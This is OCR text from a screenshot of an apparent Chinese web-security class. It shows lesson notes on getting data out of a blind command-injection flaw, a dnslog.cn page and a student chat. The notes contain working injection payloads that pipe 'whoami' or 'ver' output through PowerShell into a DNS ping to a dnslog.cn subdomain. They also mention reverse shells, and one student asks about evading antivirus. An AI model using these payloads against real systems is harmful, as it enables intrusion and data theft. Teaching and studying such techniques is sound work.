 阿里云登录页
DNSL
Platform
17
48.3 K/s
4.0 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门篇
100:50
安全
dnslog.cn
更新
正在讲话: 小迪安全;
新建 文本文档 (2).txt - 记事本
文件 编辑 查看
漏洞有，但是数据不回显：
1、反弹shell
2、带外查询
确定能执行命令
windows
``;
ping 127.0.0.1 |
为什么要这样写
cmd无法执行whoami
用到powershell变量赋值 把whoami执行结果给变量
结果带有“\” 导致ping无法执行
powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
127.0.0.1 | powershell $x=ver;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
行 37，列 86
100%
Windows (CRLF)
UTF-8
选择
xiaodi\admin
PS C:\Users
PS C:\Users
PS C:\Users
PS C:\Users
xiaodi\admi
PS C:\Users
Ping 请求找
PS C:\Users
PS C:\Users
xiaodi\admi
PS C:\Users
xiaodixxxxa
PS C:\Users
PS C:\Users
xiaodixxxxa
PS C:\Users
正在 Ping xi
来自 127.0.
来自 127.0.
聊天
海杰
这个能绕过杀毒吗
玉
部分服务器不通过ICMP
junk
这节课疑点，反弹shell没听懂
段正淳
ICMP
扎西德勒
计算机基础
发送至: 所有人
请输入消息...
Copyright © 2019 DNSLog.cn All Rights Reserved.
英
21:53
2023-02-28